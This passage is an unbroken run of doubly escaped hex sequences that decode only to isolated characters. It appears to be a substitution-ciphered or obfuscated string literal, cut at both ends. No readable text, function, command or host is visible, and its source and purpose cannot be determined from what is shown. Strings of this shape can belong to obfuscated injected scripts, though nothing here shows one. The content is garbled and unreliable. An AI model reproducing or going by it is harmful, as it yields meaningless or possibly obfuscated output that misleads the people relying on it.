6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c